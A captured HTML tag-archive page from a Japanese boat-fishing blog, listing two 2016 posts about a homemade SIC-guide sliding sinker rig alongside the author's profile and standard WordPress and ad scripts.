

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1059fishing.com/tag/%E9%81%8A%E5%8B%95%E5%A4%A9%E7%A7%A4/
body_size: 8421
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" xml:lang="ja" lang="ja" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="https://schema.org/Blog">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>「遊動天秤」タグの記事一覧 | 静岡発～頭の中は釣りだらけ！</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="keywords" content="海釣り,船釣り.駿河湾,御前崎港,焼津港,小川港,清水港,由比港,福田港,真鯛,太刀魚,SIC" />
<meta name="description" content="「遊動天秤」の記事一覧" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<!--[if IE]><meta http-equiv="imagetoolbar" content="no" /><![endif]-->

<link rel="stylesheet" href="https://1059fishing.com/wp-content/themes/1059/common.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://1059fishing.com/wp-content/themes/1059/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://1059fishing.com/wp-content/themes/1059/design.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://1059fishing.com/wp-content/themes/1059/mobile.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://1059fishing.com/wp-content/themes/1059/mobile_layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://1059fishing.com/wp-content/themes/1059/advanced.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://1059fishing.com/wp-content/themes/1059/print.css" type="text/css" media="print" />

<link rel="shortcut icon" type="image/x-icon" href="https://1059fishing.com/wp-content/themes/1059/favicon.ico" />
<link rel="apple-touch-icon" href="https://1059fishing.com/wp-content/themes/1059/images/home-icon.png" />
<link rel="alternate" type="application/atom+xml" title="静岡発～頭の中は釣りだらけ！ Atom Feed" href="https://1059fishing.com/feed/atom/" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="静岡発～頭の中は釣りだらけ！ &raquo; フィード" href="https://1059fishing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="静岡発～頭の中は釣りだらけ！ &raquo; コメントフィード" href="https://1059fishing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="静岡発～頭の中は釣りだらけ！ &raquo; 遊動天秤 タグのフィード" href="https://1059fishing.com/tag/%e9%81%8a%e5%8b%95%e5%a4%a9%e7%a7%a4/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1059fishing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
		<style type="text/css">
	.wp-pagenavi{margin-left:auto !important; margin-right:auto; !important}
	</style>
  <link rel='stylesheet' id='wp-block-library-css' href='https://1059fishing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://1059fishing.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://1059fishing.com/wp-content/plugins/wp-pagenavi-style/css/blue.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://1059fishing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://1059fishing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://1059fishing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://1059fishing.com/wp-json/wp/v2/tags/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1059fishing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://1059fishing.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:14px !important;
	}
	</style>
	</head>

<body class="archive tag tag-191 wp-custom-logo col2">

<div id="fb-root"></div>
<div id="container">


<!--▼ヘッダー-->
<div id="header">
<div id="header-in">

<div id="header-title">
<p class="header-logo"><a href="https://1059fishing.com"><img src="https://1059fishing.com/wp-content/themes/1059/images/logo.png" alt="「遊動天秤」タグの記事一覧 | 静岡発～頭の中は釣りだらけ！" /></a></p>


<h1>「遊動天秤」タグの記事一覧</h1>
</div>

</div>
</div>
<!--▲ヘッダー-->




<!--main-->
<div id="main">
<!--main-in-->
<div id="main-in">

<!--▼パン屑ナビ-->
<div id="breadcrumbs">
<ol>
<li class="first" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb"><a href="https://1059fishing.com" itemprop="url"><span itemprop="title">静岡発～頭の中は釣りだらけ！ TOP</span></a></li>
<li><span>遊動天秤</span></li>
</ol>
</div>
<!--▲パン屑ナビ-->

<!--▽メイン＆サブ-->
<div id="main-and-sub">

<!--▽メインコンテンツ-->
<div id="main-contents">


<p class="archive-title">「遊動天秤」タグの記事一覧</p>


<div class="contents">
<ul class="sb m20-b">
<li class="sb-tweet"></li>
<li class="sb-hatebu"></li>
<li class="sb-fb-like"></li>
</ul></div>



<div class="post">
<h2 class="post-title"><a href="https://1059fishing.com/806/" title="遊動天秤はやっぱりSICがいい！【後編】">遊動天秤はやっぱりSICがいい！【後編】</a></h2>
<p class="post-meta"><span class="post-data">2016年9月8日</span> </p>
<div class="contents clearfix">

	<div class="article">

	<!--アイキャッチ画像-->
		<div class="sample">
	<a href="https://1059fishing.com/806/" title="遊動天秤はやっぱりSICがいい！【後編】"><img width="200" height="200" src="https://1059fishing.com/wp-content/uploads/2016/09/ec-sictenbin-200x200.jpg" class="attachment-eyecatch size-eyecatch wp-post-image" alt="ついに完成！自作カモシ天秤" decoding="async" srcset="https://1059fishing.com/wp-content/uploads/2016/09/ec-sictenbin-200x200.jpg 200w, https://1059fishing.com/wp-content/uploads/2016/09/ec-sictenbin-150x150.jpg 150w, https://1059fishing.com/wp-content/uploads/2016/09/ec-sictenbin-60x60.jpg 60w, https://1059fishing.com/wp-content/uploads/2016/09/ec-sictenbin.jpg 235w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	</div>
		<!--/アイキャッチ画像-->

	<!--本文抜粋-->
	<p>どうも、テンゴクです。 長らく引っ張ってきた 自作SIC遊動天秤シリーズも なんとか今回で完結です。</p>
	<p class="link-next"><a href="https://1059fishing.com/806/">「遊動天秤はやっぱりSICがいい！【後編】」の続きを読む</a></p>
	<!--/本文抜粋-->

	</div>
	<!--/article-->

</div>

</div>
<!--/post-->


<div class="post">
<h2 class="post-title"><a href="https://1059fishing.com/788/" title="遊動天秤はやっぱりSICがいい！【前編】">遊動天秤はやっぱりSICがいい！【前編】</a></h2>
<p class="post-meta"><span class="post-data">2016年8月25日</span> </p>
<div class="contents clearfix">

	<div class="article">

	<!--アイキャッチ画像-->
		<div class="sample">
	<a href="https://1059fishing.com/788/" title="遊動天秤はやっぱりSICがいい！【前編】"><img width="200" height="200" src="https://1059fishing.com/wp-content/uploads/2016/08/ec-sic1-200x200.jpg" class="attachment-eyecatch size-eyecatch wp-post-image" alt="SICガイドがいいの！" decoding="async" loading="lazy" srcset="https://1059fishing.com/wp-content/uploads/2016/08/ec-sic1-200x200.jpg 200w, https://1059fishing.com/wp-content/uploads/2016/08/ec-sic1-150x150.jpg 150w, https://1059fishing.com/wp-content/uploads/2016/08/ec-sic1-60x60.jpg 60w, https://1059fishing.com/wp-content/uploads/2016/08/ec-sic1.jpg 235w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	</div>
		<!--/アイキャッチ画像-->

	<!--本文抜粋-->
	<p>どうも、テンゴクです。 8月1日から相模湾では キハダマグロのコマセ釣りが解禁。 わたくしテンゴクも今年は コマセキハダに初参戦しようかと 鋭意準備中だったりします。</p>
	<p class="link-next"><a href="https://1059fishing.com/788/">「遊動天秤はやっぱりSICがいい！【前編】」の続きを読む</a></p>
	<!--/本文抜粋-->

	</div>
	<!--/article-->

</div>

</div>
<!--/post-->

<div class="cont-menu-wp"></div>

</div>
<!--△メインコンテンツ-->


<!--▽サブコンテンツ-->
<!--△サブコンテンツ-->


</div>
<!--△メイン＆サブ-->


<!--▼サイドバー-->
	<div id="sidebar" class="sub-column">
	<div class="sidebar-btn">メニュー</div>
	<div id="sidebar-in"  class="showSidebar">
<div id="text-4" class="contents widget-conts widget_text">			<div class="textwidget"><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 釣りサイドバー上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1133031024382012"
     data-ad-slot="9100917680"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div>
		</div><div id="text-2" class="contents widget-conts widget_text"><h3>釣り師＆当ブログ管理人：テンゴク</h3>			<div class="textwidget"><div align="center">
<img src="https://1059fishing.com/wp-content/themes/1059/images/profile.jpg" width="280" height="210" border="0" alt="釣り師テンゴク" />
</div>

<p class="m15-t">どうも、テンゴクです。</p>

<p class="m15-t">海釣りはサイコーですね。<br />
ヤバイくらいハマってます。</p>

<p class="m25-t">正直、ここまで釣りに<br />
ハマるつもりではありませんでした。</p>

<p class="m15-t">しかし、堤防釣りを始めたら、<br />
<span class="b f12em">「もっと大物を釣りてぇ！」</span><br />
という思いがメラメラと燃え上がり、<br />
今では<span class="underline">頭の中が釣りだらけ</span>です（笑）。</p>

<p class="m25-t">今は船釣りをメインにしつつ、<br />
大物やレア物のゲット目指して<br />
日々精進しているところです。</p>

<p class="m15-t">これからよろしくお願いします。</p>

<p class="m15-t">※釣り船でテンゴクを見かけたら<br />
　気軽に声を掛けてくださいね(^-^)/</p>

<p class="m25-t m15-b"><span class="b">◆Twitterやってます。</span><br />
<a href="https://twitter.com/1059fishing" target="_blank" rel="noopener">https://twitter.com/1059fishing</a><br />
ブログに書いてないことも<br />
Twitterではつぶやいているので<br />
チェック＆フォローをお願いします。</p></div>
		</div>
		<div id="recent-posts-2" class="contents widget-conts widget_recent_entries">
		<h3>最近の投稿</h3>
		<ul>
											<li>
					<a href="https://1059fishing.com/1047/">カーニバルしかない金洲五目</a>
									</li>
											<li>
					<a href="https://1059fishing.com/1036/">2018年初釣り（真鯛）の結果は？</a>
									</li>
											<li>
					<a href="https://1059fishing.com/1020/">Seaguar（シーガー）のブースが楽しかった！</a>
									</li>
											<li>
					<a href="https://1059fishing.com/1011/">ビーストマスター2000を触ってきた！</a>
									</li>
											<li>
					<a href="https://1059fishing.com/1004/">ジャパンフィッシングショー2018に行ってきた！</a>
									</li>
					</ul>

		</div><div id="categories-2" class="contents widget-conts widget_categories"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://1059fishing.com/category/junle/">魚種</a> (41)
<ul class='children'>
	<li class="cat-item cat-item-2"><a href="https://1059fishing.com/category/junle/madai/">真鯛釣り</a> (24)
</li>
	<li class="cat-item cat-item-118"><a href="https://1059fishing.com/category/junle/isaki/">イサキ釣り</a> (1)
</li>
	<li class="cat-item cat-item-128"><a href="https://1059fishing.com/category/junle/tachiuo/">タチウオ釣り</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://1059fishing.com/category/junle/hirame/">ヒラメ釣り</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="https://1059fishing.com/category/junle/ika/">イカ釣り</a> (1)
</li>
	<li class="cat-item cat-item-145"><a href="https://1059fishing.com/category/junle/aomono/">青物釣り</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://1059fishing.com/category/shipplace/">船着き場</a> (25)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://1059fishing.com/category/shipplace/omaezaki/">御前崎港</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://1059fishing.com/category/shipplace/sagara/">相良港</a> (3)
</li>
	<li class="cat-item cat-item-8"><a href="https://1059fishing.com/category/shipplace/yaidu/">焼津港</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="https://1059fishing.com/category/shipplace/shimizuyui/">清水・由比港</a> (8)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://1059fishing.com/category/place/">釣り場</a> (25)
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="https://1059fishing.com/category/place/omaezakioki/">御前崎沖</a> (4)
</li>
	<li class="cat-item cat-item-100"><a href="https://1059fishing.com/category/place/omori/">オモリ根</a> (4)
</li>
	<li class="cat-item cat-item-208"><a href="https://1059fishing.com/category/place/yoshida/">吉田沖</a> (1)
</li>
	<li class="cat-item cat-item-102"><a href="https://1059fishing.com/category/place/yaiduoki/">焼津沖</a> (1)
</li>
	<li class="cat-item cat-item-129"><a href="https://1059fishing.com/category/place/abekawaoki/">安倍川沖</a> (2)
</li>
	<li class="cat-item cat-item-144"><a href="https://1059fishing.com/category/place/miho/">三保沖</a> (8)
</li>
	<li class="cat-item cat-item-5"><a href="https://1059fishing.com/category/place/kinsu/">金洲</a> (8)
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://1059fishing.com/category/dangi/">釣り談義</a> (55)
</li>
	<li class="cat-item cat-item-21"><a href="https://1059fishing.com/category/item/">釣り道具</a> (29)
</li>
	<li class="cat-item cat-item-35"><a href="https://1059fishing.com/category/testdata/">テスト・データ</a> (9)
</li>
	<li class="cat-item cat-item-103"><a href="https://1059fishing.com/category/bangai/">番外編</a> (4)
</li>
			</ul>

			</div><div id="search-2" class="contents widget-conts widget_search"><h3>ブログ内検索</h3><form role="search" method="get" id="searchform" action="https://1059fishing.com/">
	<dl class="search-box">
		<dt><input type="text" class="search" value="" name="s" id="s" /></dt>
		<dd><input type="submit" id="searchsubmit" value="検索" /></dd>
	</dl>
</form></div><div id="archives-2" class="contents widget-conts widget_archive"><h3>過去の記事</h3>		<label class="screen-reader-text" for="archives-dropdown-2">過去の記事</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://1059fishing.com/date/2018/07/'> 2018年7月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2018/05/'> 2018年5月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2018/01/'> 2018年1月 &nbsp;(3)</option>
	<option value='https://1059fishing.com/date/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2017/09/'> 2017年9月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2017/07/'> 2017年7月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2017/06/'> 2017年6月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2017/05/'> 2017年5月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2017/04/'> 2017年4月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2017/03/'> 2017年3月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2017/01/'> 2017年1月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2016/12/'> 2016年12月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2016/10/'> 2016年10月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2016/09/'> 2016年9月 &nbsp;(4)</option>
	<option value='https://1059fishing.com/date/2016/08/'> 2016年8月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2016/07/'> 2016年7月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2016/06/'> 2016年6月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2016/03/'> 2016年3月 &nbsp;(1)</option>
	<option value='https://1059fishing.com/date/2016/02/'> 2016年2月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2016/01/'> 2016年1月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2015/12/'> 2015年12月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2015/11/'> 2015年11月 &nbsp;(3)</option>
	<option value='https://1059fishing.com/date/2015/10/'> 2015年10月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2015/09/'> 2015年9月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://1059fishing.com/date/2015/07/'> 2015年7月 &nbsp;(6)</option>
	<option value='https://1059fishing.com/date/2015/06/'> 2015年6月 &nbsp;(7)</option>
	<option value='https://1059fishing.com/date/2015/05/'> 2015年5月 &nbsp;(10)</option>
	<option value='https://1059fishing.com/date/2015/04/'> 2015年4月 &nbsp;(8)</option>
	<option value='https://1059fishing.com/date/2015/03/'> 2015年3月 &nbsp;(6)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="text-3" class="contents widget-conts widget_text">			<div class="textwidget"><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 釣りサイドバー下 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1133031024382012"
     data-ad-slot="7624184483"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div>
